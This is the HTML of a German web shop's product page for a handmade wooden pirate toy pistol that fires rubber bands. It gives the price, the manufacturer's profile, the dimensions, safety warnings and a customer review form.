<div class="topCat"><a href="https://mitienda.de/3-wohnen-einrichten"> <img src="/img/tcat/1.jpg" class="img-responsive" /> <span>Deko</span> </a> <a href="https://mitienda.de/395-digitale-produkte"> <img src="https://mitienda.de/img/cms/menu2/dp1.jpg" class="img-responsive" /> <span>Digitale Produkte</span> </a> <a href="https://mitienda.de/335-kueche"> <img src="/img/tcat/3.jpg" class="img-responsive" /> <span>Küche</span> </a> <a href="https://mitienda.de/159-lebensmittel"> <img src="/img/tcat/4.jpg" class="img-responsive" /> <span>Lebensmittel</span> </a> <a href="https://mitienda.de/4-wellness-hygiene"> <img src="/img/tcat/5.jpg" class="img-responsive" /> <span>Wellness</span> </a> <a href="https://mitienda.de/101-weihnachten-2022" style="display: none;"> <img src="/img/tcat/6.jpg" class="img-responsive" /> <span>Weihnachten</span> </a> <a href="https://mitienda.de/168-krippenwelt" style="display: none;"> <img src="/img/tcat/7.jpg" class="img-responsive" /> <span>Krippen</span> </a> <a href="https://mitienda.de/138-kinderwelt"> <img src="/img/tcat/8.jpg" class="img-responsive" /> <span>Kinder</span> </a> <a href="https://mitienda.de/19-geschenkideen"> <img src="/img/tcat/9.jpg" class="img-responsive" /> <span>Geschenke </span> </a> <a href="https://mitienda.de/153-vasen-uebertoepfe"> <img src="/img/tcat/10.jpg" class="img-responsive" /> <span>Vasen</span> </a> <a href="https://mitienda.de/hersteller"> <img src="/img/tcat/11.jpg" class="img-responsive" /> <span>Hersteller</span> </a> <!------>
<p></p>
</div>
							</div>
															</header>
			</div>
			
			<div class="columns-container product_page">
				<div class="container">
											<!-- Breadcrumb -->
<div class="breadcrumb clearfix" itemscope itemtype="https://schema.org/BreadcrumbList">
	<div class="container">
		<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
			<a itemprop="item" class="home" href="https://mitienda.de/" title="zur&uuml;ck zu Startseite">
				<i class="icon-home" ></i>
				<span itemprop="name" class="home-text">Home</span>
				<meta itemprop="position" content="1">
			</a>
		</span>
					<span class="navigation-pipe">&#62;</span>
							<span class="navigation_page"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/138-kinderwelt" title="Kinderwelt" ><span itemprop="name">Kinderwelt</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/97-spielzeug" title="Spielzeug" ><span itemprop="name">Spielzeug</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/296-holzwaffen" title="Holzwaffen" ><span itemprop="name">Holzwaffen</span></a></span><span class="navigation-pipe">></span>Holzpistole Piraten, Holzspielzeug</span>
						</div>
</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
				</div>
				<div id="columns" class="container">
					<div class="row">
					<div class="col-sm-12">
					</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
							 
											


							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html">
	<div class="primary_block row movil-nopadding">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-7">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																											<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://mitienda.de/6014-thickbox_default/holzpistole-piraten-holzspielzeug.jpg" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" alt="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" width="700" height="700"/>
															<span class="span_link no-print">Vergr&ouml;&szlig;ern</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix ">
											<span class="view_scroll_spacer">
							<a id="view_scroll_left" class="" title="Andere Ansichten" href="javascript:{}">
								Zur&uuml;ck
							</a>
						</span>
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_6014">
									<a href="https://mitienda.de/6014/holzpistole-piraten-holzspielzeug.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz">
										<img class="img-responsive" id="thumb_6014" src="https://mitienda.de/6014-medium_default/holzpistole-piraten-holzspielzeug.jpg" alt="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" height="80" width="80" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_15364">
									<a href="https://mitienda.de/15364/holzpistole-piraten-holzspielzeug.jpg"	data-fancybox-group="other-views" class="fancybox" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz">
										<img class="img-responsive" id="thumb_15364" src="https://mitienda.de/15364-medium_default/holzpistole-piraten-holzspielzeug.jpg" alt="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" height="80" width="80" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_6015">
									<a href="https://mitienda.de/6015/holzpistole-piraten-holzspielzeug.jpg"	data-fancybox-group="other-views" class="fancybox" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz">
										<img class="img-responsive" id="thumb_6015" src="https://mitienda.de/6015-medium_default/holzpistole-piraten-holzspielzeug.jpg" alt="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" height="80" width="80" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_13534" class="last">
									<a href="https://mitienda.de/13534/holzpistole-piraten-holzspielzeug.jpg"	data-fancybox-group="other-views" class="fancybox" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz">
										<img class="img-responsive" id="thumb_13534" src="https://mitienda.de/13534-medium_default/holzpistole-piraten-holzspielzeug.jpg" alt="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" title="Holzpistole Piraten | Holzspielzeug | Rovolver aus Holz" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
											<a id="view_scroll_right" title="Andere Ansichten" href="javascript:{}">
							Weiter
						</a>
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
										<p class="resetimg clear no-print">
					<span id="wrapResetImages" style="display: none;">
						<a href="https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html" data-id="resetImages">
							<i class="icon-repeat"></i>
							Alle Bilder anzeigen
						</a>
					</span>
				</p>
										<!-- usefull links-->
										<!--Begin Accessories -->
			<div id="column-accessories">
			<section class="page-product-box">
				<h3 class="page-product-heading" style="margin-bottom:15px">Das k&ouml;nnte dir auch gefallen</h3>
				<div class="block products_block accessories-block clearfix">
					<div class="block_content">
						<ul id="bxslider" class="bxslider clearfix">
																												</ul>
					</div>
				</div>
			</section>
		</div>
			<!--end Accessories -->
			
			
		</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		
		<!-- end center infos-->
		<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12 col-sm-5 col-md-4 col-md-offset-1" id="column-right">
				<h1 itemprop="name">Holzpistole Piraten, Holzspielzeug</h1>
		<p id="product_reference">
			<label style="font-weight: normal">Artikel-Nr.: </label>
			<span class="editable" itemprop="sku" content="180301">180301</span>
		</p>
		<h2 itemprop='brand' style="color:#dadada; font-size:14px; line-height:16px; margin:0px; padding:0px "> Mitienda Shop </h2>

		<div style="padding-bottom:10px">
						<!-- add to cart form-->
			<form id="buy_block" action="https://mitienda.de/warenkorb" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="936a806cd1228fedc9e4d5a9cb966a36" />
					<input type="hidden" name="id_product" value="825" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
													<!-- prices -->
							<div>
								<p id="old_price" class="hidden" style="displa:block; width:100%;">
								 
								<span id="old_price_display">Statt <span style="  text-decoration: line-through;"><span class="price"></span></span></span></p>
								<p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="17.544999">17,54 €</span><br /><span style="font-size:14px;color:#4b4b4b; font-weight:500"> inkl. MwSt.  zzgl.</span><a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="font-size:14px;color:#4b4b4b;font-weight:500;">Versand</a><meta itemprop="priceCurrency" content="EUR" /></p>
																<p id="reduction_amountt"  style="display:none" style="display:none !important"><span id="reduction_amount_display"></span></p>
															</div> <!-- end prices -->
																											 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
						<!-- quantity wanted --> 
												<p id="quantity_wanted_p">
							<label for="quantity_wanted" style="display:none; font-size:15px; color:#4b4b4b; margin-bottom:5px">Anzahl</label>
							<input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down" style="display:none">
								<span><i class="icon-minus"></i></span>
							</a>
							<a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up" style="display:none">
								<span><i class="icon-plus"></i></span>
							</a>
							<span class="clearfix"></span>
						</p>
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							Die Mindestbestellmenge f&uuml;r dieses Produkt ist <b id="minimal_quantity_label">1</b>
						</p>
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<div >
															<p id="add_to_cart" class="buttons_bottom_block no-print" style="padding:0px">
									<button type="submit" name="Submit" class="exclusive">
										<span>In den Warenkorb</span>
									</button>
								</p>
														
						</div>
												<div class="buttons_bottom_block no-print">
	<a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '825', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow"  title="Auf meine Wunschliste">
		Auf meine Wunschliste
	</a>
</div>
						 
<div id="product_comments_block_extra" class="no-print" >
	
	<ul class="comments_advices">
							<li>
				<a class="open-comment-form" href="#new_comment_form">
					<img src="https://mitienda.de/themes/default-bootstrap/img//start.png" class="img-responsive pull-left" style="max-width:27px; margin-right:5px" />Bewertung verfassen
				</a>
			</li>
			</ul>
</div>
<!--  /Module ProductComments -->
						<div style="padding:0px 20px 5px 0px">
								<div class="row t-envio">
									<div class="col-xs-12">
									<img src="https://mitienda.de/themes/default-bootstrap/img//envio.jpg" class="img-fluid" style="max-width: 30px;margin-right: 5px;" />
										<strong style="font-size:12px">2-3 Werktage</strong>
									</div>
								</div>
							<div class="row solo-pc" style="display:none">
								<div class="col-xs-8">
									Standard-Lieferung
								</div>
								<div class="col-xs-4 text-right">
									<strong>Kostenlos</strong>
								</div>
							</div>
						</div>
												<div style="padding:15px 19px 13px 0px" class="texto-productos">
															✓ <span>Ab 80€ kostenloser Versand</span><br/>
								✓ <span>Inklusive Geschenkverpackung</span><br/>
														✓ <span>Sicher Einkaufen</span>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
							
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":825,"name":"\"Holzpistole Piraten, Holzspielzeug\"","category":"\"holzwaffen\"","brand":"\"Holzspielerei\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"14.74"});
					});
				</script>
<div id="container_express_checkout">
					<img style="max-width:140px" id="payment_paypal_express_checkout" src="https://mitienda.de/themes/default-bootstrap/img/paypal_ex.png" alt="PayPal Checkout" class="img-responsive pull-right" />
				<div id="informacionp"></div>
</div>
<div id="envios">
	<div id="transportistas" data-languaje='1'>
	</div>
	<div id="paises" data-languaje='1'>
	</div>
</div>
<div class="clearfix"></div>

<form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://mitienda.de/modules/paypal/express_checkout/payment.php" title="Pay with PayPal" method="post" data-ajax="false">
	<input type="hidden" name="id_product" value="825" />	<!-- Change dynamicaly when the form is submitted -->
		<input type="hidden" name="quantity" value="1" />
			<input type="hidden" name="id_p_attr" value="0" />
		<input type="hidden" name="express_checkout" value="product"/>
	<input type="hidden" name="current_shop_url" value="https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html" />
	<input type="hidden" name="bn" value="PRESTASHOP_EC" />
</form>

	<input type="hidden" id="in_context_checkout_enabled" value="0">


						 
				<div class="sellosss ">
											<a href="javascript:;" class="vwptips">
							<!--<img src="https://mitienda.de/themes/default-bootstrap/img/Mitienda-Handmade-Siegel.jpg" alt="100% Handmade" /> -->
							<img src="/img/ico/ic1.jpg" alt="100% Handmade" />
						</a>
															 
						<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic2.jpg" alt="Die Materialien für dieses Produkt wurden fair angebaut und gehandelt." />
						</a>
																<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic3.jpg" alt="Das Produkt enthält keine Materialien tierischen Ursprungs und ist zu 100% vegan." />
						</a>
																<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic4.jpg" alt="Das Produkt ist besonders lange haltbar." />
						</a>
									</div> 
		</div> <!-- end pb-right-column border-->
		
			
						<p id="product_condition" style="display:none">
				<label>Zustand: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">Neuer Artikel</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><p>Holzpistole Piraten für kreative Rollenspiele</p>
<p><span style="color:#f5a623;">Maße:<span style="color:#000000;"> ca. 33x12cm<br /><span style="color:#f5a623;">Design:</span> Piratenpistole<br /><span style="color:#f5a623;">Material:</span> Holz<br /><span style="color:#f5a623;">Set:</span> Holzpistole mit 3 Gummis</span></span></p>
<p></p>
<p></p></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								Mehr Infos
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
						
			<!-- availability or doesntExist -->
			<!--
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="label label-success"></span>
			</p>
			-->
											<p class="warning_inline" id="last_quantities" style="display: none" >Nur noch wenige Exemplare verf&uuml;gbar - jetzt bestellen.</p>
						<p id="availability_date"  style="display: none;" >
				<span id="availability_date_label">Lieferdatum</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook" style="display: none;">
				<!-- MODULE MailAlerts -->
			<p class="form-group">
			<input type="text" id="oos_customer_email" name="customer_email" size="20" value="ihremail@email.de" class="mailalerts_oos_email form-control" />
    	</p>
    	<a href="#" title="Wenn lieferbar, bitte benachrichtigen" id="mailalert_link" rel="nofollow" class="btn btn-alerta">Wenn lieferbar, bitte benachrichtigen</a>
	<span id="oos_customer_email_result" style="display:none; display: block;"></span>

<!-- END : MODULE MailAlerts -->
			</div>
			<div class="parapc"> 
							<div class="row" style="margin-top:5px;" itemprop="brand" itemscope itemtype="https://schema.org/Thing">
					<div class="col-xs-12"><hr style="border-color:#c5c4c3;margin:10px 0px;" /></div>
					<div class="col-xs-5">
						<a class="fancybox various" href="https://mitienda.de/32_holzspielerei" target="_blank" >
							<img src="https://mitienda.de/img/m/32.jpg" title="Holzspielerei" class="img-responsive manufactureradius" style="margin:10px auto; padding:5px 0px;" />
						</a>
					</div>
					<div class="col-xs-7" style="padding-left:0px; font-size:12px; line-height:20px">
						<a class="fancybox various" href="https://mitienda.de/32_holzspielerei" target="_blank"  style="color:#434343; margin:10px 0px 5px 0px; display:block; font-size:14px">
							<span itemprop="name">Holzspielerei</span>
						</a> 
						<div id="hersteller-short" style="color:#777;"><p>Hochwertiges Holzspielzeug für kleine Ritter und Abenteurer</p></div>
																					<div style="color: #434343;">Hergestellt in Johanniskirchen, Deutschland</div>
																			<a href="https://mitienda.de/32_holzspielerei" target="_blank" style="color:#434343; margin:5px 0px; display:block;">
							Mehr über den Hersteller <img src="https://mitienda.de/themes/default-bootstrap/img//artesano.png" style="max-height:25px; widht:auto;" />
						</a>
						<a class="fancybox various" href="#hersteller" style="display:none !important; color:#434343; margin:5px 0px; display:block;">
							 Mehr über den Hersteller <img src="https://mitienda.de/themes/default-bootstrap/img//artesano.png" style="max-height:25px; widht:auto;" />
						</a>
					</div> 
				</div> 
				<div style="display:none">
					<div id="hersteller"><p>Als Hersteller bieten wir einzigartiges Holzspielzeug rund um die Spielewelten Ritter, Piraten, Wikinger, Römer, Indianer uvm. Unser Anspruch ist es, mit Holzspielwaren Kinderaugen zum Leuchten zu bringen. Wir wissen, wie wichtig unbedenkliches Material, Stabilität und Langlebigkeit bei Produkten rund ums Kind ist. Deshalb legen wir viel Wert auf Qualität und natürliche Materialien wie Holz. Der Spaß von Kindern und Familien steht dabei immer im Mittelpunkt unserer Holzspielzeuge. Das beginnt bei der Konzeption neuer Spielzeuge bis hin zu guten Service.</p>
<p>Das Familienunternehmen Holzspielerei Baumgartner wurde 1990 von Friedrich M. Baumgartner gegründet und begann als kleiner Spielwarenladen im Herzen der Stadt Altötting. Im Laden waren allerlei Marken zu damals aktuellen Holzspielwaren zu finden.<br /><br /> Warum Holzspielzeug?<br /> Kinder brauchen geeignetes Spielzeug, um sich gesund entfalten und entwickeln zu können. Gute Spielsachen unterstützen die Entwickelung des Kindes auf vielfältige Art! Es bereitet dem Kind viel Spaß und Freude, fördert das natürliche Lernen, die Kreativität und die Fantasie. Selbstverständlich möchten Eltern ihr Kind mit dem richtigen Spielzeug unterstützen und legen viel Wert auf Qualität. Deshalb spielt die Qualität bei der Auswahl eine entscheidende Rolle. Ansprechende und geeignete Spielzeuge sollten daher umweltfreundlich und stabil sein und neben dem pädagogischen Wert natürlich vor allem auch den Kindern Spaß machen.</p>
<p><img src="https://mitienda.de/img/cms/2012-XL.jpg" alt="" width="304" height="171" /></p>
<p><br /> Spielzeug aus Holz hat sich stets bewährt und liegt auch jetzt wieder im Trend, weil so viele gute Gründe dafür sprechen. Holz ist ein natürlicher Rohstoff und ist angenehm anzufassen. Es ist langlebig und robust und lässt Spielraum für die eigene Fantasie und Vorstellungskraft. Holzspielsachen lassen sich zudem gut greifen und überstehen es unbeschadet, wenn kleine Kinder sie Mal in den Mund stecken. Spielsachen aus Plastik hingegen können giftige Stoffe enthalten, manchmal leicht zerbrechen und sie lassen oft wenig Raum für Kreativität, weil sie zu perfekt gearbeitet sind und daher wenig Anregung für eigene Ideen oder Spielvarianten anbieten. Holzspielsachen hingegen laden zum natürlichen Spiel ein und gehören zu den klassischen Spielzeugen, die in jedem Kinderzimmer willkommen sind.</p></div>
				</div>
						</div>
		</div> <!-- end pb-right-column-->
				<div class="paramovil"> 
					<div class="row" style="margin-top:5px;" itemprop="brand" itemscope itemtype="https://schema.org/Thing">
				<div class="col-xs-12"><hr style="border-color:#c5c4c3;margin:10px 0px;" /></div>
				<div class="col-xs-5">
					<a class="fancybox various" href="https://mitienda.de/32_holzspielerei" target="_blank" >
						<img src="https://mitienda.de/img/m/32.jpg" title="Holzspielerei" class="img-responsive manufactureradius" style="margin:10px auto; padding:5px 0px;" />
					</a>
				</div>
				<div class="col-xs-7" style="padding-left:0px; font-size:12px; line-height:20px">
					<a class="fancybox various" href="https://mitienda.de/32_holzspielerei" target="_blank"  style="color:#434343; margin:10px 0px 5px 0px; display:block; font-size:14px">
						<span itemprop="name">Holzspielerei</span>
					</a> 
					<div id="hersteller-short" style="color:#777;"><p>Hochwertiges Holzspielzeug für kleine Ritter und Abenteurer</p></div>
																		<div style="color: #434343;">Hergestellt in Johanniskirchen, Deutschland</div>
																<a href="https://mitienda.de/32_holzspielerei" target="_blank" style="color:#434343; margin:5px 0px; display:block;">
						Mehr über den Hersteller <img src="https://mitienda.de/themes/default-bootstrap/img//artesano.png" style="max-height:25px; widht:auto;" />
					</a>
					<a class="fancybox various" href="#hersteller" style="display:none !important; color:#434343; margin:5px 0px; display:block;">
						 Mehr über den Hersteller <img src="https://mitienda.de/themes/default-bootstrap/img//artesano.png" style="max-height:25px; widht:auto;" />
					</a>
				</div> 
			</div> 
			<div style="display:none">
				<div id="hersteller"><p>Als Hersteller bieten wir einzigartiges Holzspielzeug rund um die Spielewelten Ritter, Piraten, Wikinger, Römer, Indianer uvm. Unser Anspruch ist es, mit Holzspielwaren Kinderaugen zum Leuchten zu bringen. Wir wissen, wie wichtig unbedenkliches Material, Stabilität und Langlebigkeit bei Produkten rund ums Kind ist. Deshalb legen wir viel Wert auf Qualität und natürliche Materialien wie Holz. Der Spaß von Kindern und Familien steht dabei immer im Mittelpunkt unserer Holzspielzeuge. Das beginnt bei der Konzeption neuer Spielzeuge bis hin zu guten Service.</p>
<p>Das Familienunternehmen Holzspielerei Baumgartner wurde 1990 von Friedrich M. Baumgartner gegründet und begann als kleiner Spielwarenladen im Herzen der Stadt Altötting. Im Laden waren allerlei Marken zu damals aktuellen Holzspielwaren zu finden.<br /><br /> Warum Holzspielzeug?<br /> Kinder brauchen geeignetes Spielzeug, um sich gesund entfalten und entwickeln zu können. Gute Spielsachen unterstützen die Entwickelung des Kindes auf vielfältige Art! Es bereitet dem Kind viel Spaß und Freude, fördert das natürliche Lernen, die Kreativität und die Fantasie. Selbstverständlich möchten Eltern ihr Kind mit dem richtigen Spielzeug unterstützen und legen viel Wert auf Qualität. Deshalb spielt die Qualität bei der Auswahl eine entscheidende Rolle. Ansprechende und geeignete Spielzeuge sollten daher umweltfreundlich und stabil sein und neben dem pädagogischen Wert natürlich vor allem auch den Kindern Spaß machen.</p>
<p><img src="https://mitienda.de/img/cms/2012-XL.jpg" alt="" width="304" height="171" /></p>
<p><br /> Spielzeug aus Holz hat sich stets bewährt und liegt auch jetzt wieder im Trend, weil so viele gute Gründe dafür sprechen. Holz ist ein natürlicher Rohstoff und ist angenehm anzufassen. Es ist langlebig und robust und lässt Spielraum für die eigene Fantasie und Vorstellungskraft. Holzspielsachen lassen sich zudem gut greifen und überstehen es unbeschadet, wenn kleine Kinder sie Mal in den Mund stecken. Spielsachen aus Plastik hingegen können giftige Stoffe enthalten, manchmal leicht zerbrechen und sie lassen oft wenig Raum für Kreativität, weil sie zu perfekt gearbeitet sind und daher wenig Anregung für eigene Ideen oder Spielvarianten anbieten. Holzspielsachen hingegen laden zum natürlichen Spiel ein und gehören zu den klassischen Spielzeugen, die in jedem Kinderzimmer willkommen sind.</p></div>
			</div>
				</div>		

	
	</div> <!-- end primary_block -->
	
	
	
	
				<div id="tarjetas">
			<ul id="home-page-tabs" class="nav-tabs clearfix" style="padding-bottom:4px">
				<li class="accordion active"><a data-toggle="tab" href="#pdescription">Artikelbeschreibung</a></li>
				<li style="border-left:none"><a data-toggle="tab" href="#pdata" class="homefeatured tabivan">Details</a></li>

			</ul>
			<div class="tab-content">		
				<div id="pdescription" class="grid row tab-pane active">
											<!-- Data sheet -->
						<section class="page-product-box">
							<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
							<table class="table-data-sheet" style="display:none">
																																<tr class="odd">
																				<td>Material</td>
										<td>Holz</td>
																			</tr>
																																	<tr class="even">
																				<td>Hauptfarbe</td>
										<td>Braun</td>
																			</tr>
																																																																	<tr class="odd">
																				<td>Artikellänge (in cm)</td>
										<td>33</td>
																			</tr>
																																	<tr class="even">
																				<td>Artikelbreite (in cm)</td>
										<td>12</td>
																			</tr>
																																	<tr class="odd">
																				<td>Artikelhöhe (in cm)</td>
										<td>1</td>
																			</tr>
																																																																																																														</table>
						</section>
						<!--end Data sheet -->
																<!-- More info -->
							<!-- full description -->
							<div  class="rte"><p>Mit dieser Holzpistole für Piraten kann man prima als Pirat Handelsschiffe erobern oder auch Räuber und Gendarm spielen. Der Kreativität sind keine Grenzen gesetzt und Kinder lieben Rollenspiele seit vielen Generationen. Gerade durch die nicht "perfekte" Form der Pistole aus Holz ist mehr Raum für fantasievolle Rollenspiele aus Büchern und alten Geschichten gegeben. Holz ist ein natürliches, stabiles, antibakterielles und besonders langlebiges Material aus der Natur. Über Jahre hinweg haben die Kinder Freude an Holzspielzeug.</p>
<p>Die Holzpistole hat drei beiliegende Gummis (Küchengummis), die nach dem Einspannen durch Betätigen des Abzuges wegfliegen, wie ein "Schuss". Somit kann zm Beispiel auch ein Schießwettbewerb veranstaltet werden oder auch ganz ohne Gummis mit der Pistole gespielt werden.</p>
<p>Wir empfehlen diese Holzpistole erst für Kinder ab drei Jahren, im Gebrauch mit den Gummis zum Schießen ab 4 Jahre, da es eine gewisse Fingerfertigkeit erfordert. Diese Pistole ist für imaginäre Spiele gedacht und nicht als echte Waffe verwendbar. Die beiliegenden Gummis fliegen ca. zwei Meter weit. Bitte besprich mit Deinem Kind eine verantwortungsvolle Umgangsweise und lass es ggf. nur unter Aufsicht damit spielen. Wir haften nicht für Schäden, die durch die falsche Verwendung dieses Produktes entstehen.</p>
<p>Besonders beliebt ist diese Holzpistole auch für Verkleidungen zu Karneval und Fasching. So wird das perfekte Weihnachtsgeschenk für Jungen bestimmt lange im Spiel bleiben!</p>
<p></p>
<p><span>Da es sich um ein handgefertigtes Einzelstück handelt, sind kleine Abweichungen vom abgebildeten Produkt möglich. <br /></span></p>
<p style="color:#666666;font-family:Arial, Tahoma, Verdana;font-size:12px;font-style:normal;font-weight:normal;letter-spacing:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;"></p></div>
						<!--end  More info -->
									</div>
				<div id="pdata" class="grid row tab-pane">
									<!-- Data sheet -->
										<section class="page-product-box">
						<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
						<table class="table-data-sheet">
																																			<tr class="even">
																		<td>Material</td>
																					<td>Holz</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Hauptfarbe</td>
																					<td>Braun</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Farbfamilie</td>
																					<td>Braun</td>
																			
																	</tr>
																																																		<tr class="odd">
																		<td>Artikellänge (in cm)</td>
																					<td>33,00</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Artikelbreite (in cm)</td>
																					<td>12,00</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Artikelhöhe (in cm)</td>
																					<td>1,00</td>
																			
																	</tr>
																																																		<tr class="even">
																		<td>Artikelgewicht (gr.)</td>
																					<td>50</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Warnhinweise</td>
																					<td>Erstickungsgefahr aufgrund verschluckbarer Kleinteile. Artikel vom Gesicht fernhalten. Bitte lass Dein Kind niemals unbeaufsichtigt mit dem Spielbogen zurück. Nicht geeignet für Kinder unter 3 Jahren. </td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Altersempfehlung</td>
																					<td>ab 3 Monaten</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Anzahl von Spielern</td>
																					<td>1</td>
																			
																	</tr>
																																																		
						</table>
											</section>
					<!--end Data sheet -->
								</div>
			</div>
		</div>
		
		
						<!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
			<div id="idTab5">
	<div id="product_comments_block_tab">
								<!--
			<p class="align_center">
				<a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form">
					<span>Schreiben Sie den ersten Kundenkommentar!</span>
				</a>
			</p>
			-->
						</div> <!-- #product_comments_block_tab -->
</div>

<!-- Fancybox -->
<div style="display: none;">
	<div id="new_comment_form">
		<form id="id_new_comment_form" action="#">
			<h2 class="page-subheading">
				Bewertung verfassen
			</h2>
			<div class="row">
									<div class="product clearfix  col-xs-12 col-sm-6">
						<img src="https://mitienda.de/6014-medium_default/holzpistole-piraten-holzspielzeug.jpg" height="170" width="170" alt="Holzpistole Piraten, Holzspielzeug" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Holzpistole Piraten, Holzspielzeug</strong>
							</p>
							<p>Holzpistole Piraten für kreative Rollenspiele</p>
<p><span style="color:#f5a623;">Maße:<span style="color:#000000;"> ca. 33x12cm<br /><span style="color:#f5a623;">Design:</span> Piratenpistole<br /><span style="color:#f5a623;">Material:</span> Holz<br /><span style="color:#f5a623;">Set:</span> Holzpistole mit 3 Gummis</span></span></p>
<p></p>
<p></p>
						</div>
					</div>
								<div class="new_comment_form_content col-xs-12 col-sm-6">
					<div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px">
						<ul></ul>
					</div>
											<ul id="criterions_list">
													<li>
								<label>Gesamtbewertung:</label>
								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
								<p style="font-size:10px; text-align:center">Vergeben Sie Sterne f&uuml;r dieses Produkt. Hierzu auf die Sterne klicken.  <br/>(1 = mangelhaft, 5 = Super!)</p>
							</li>
												</ul>
										<label for="comment_title">
						Überschrift: <sup class="required">*</sup>
					</label>
					<input id="comment_title" name="title" type="text" value=""/>
					<label for="content">
						Kommentar: <sup class="required">*</sup>
					</label>
					<textarea id="content" name="content"></textarea>
											<label>
							Ihr Name: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerName" name="customer_name" type="text" value=""/>
																<label>
							Ihr E-Mail: <sup class="required">*</sup>
